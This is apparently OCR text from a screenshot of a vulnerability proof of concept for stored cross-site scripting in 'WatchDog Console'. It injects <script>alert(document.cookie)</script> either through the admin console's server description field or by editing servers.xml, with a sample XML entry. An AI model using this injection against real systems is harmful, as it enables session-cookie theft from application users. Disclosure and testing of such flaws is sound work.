
1. With admin access to application 
console, under servers tab

	- add dummy IP in server name filed

	- add 
<script>alert(document.cookie)
</script>"> into server description

or	

2. With local access to system

	- update 'C:\ProgramData\WatchDog 
Console\servers.xml file' with 
following:

		<?xml version="1.0" 
encoding="utf-8" standalone="yes"?>

		<servers>

		<server host="172.16.1.1" 
addrType="http" port="80" description="
<script>alert(document.cookie)
</script>">" selEmail="True" 
Username="1" Password="1" left="400" 
top="180" />
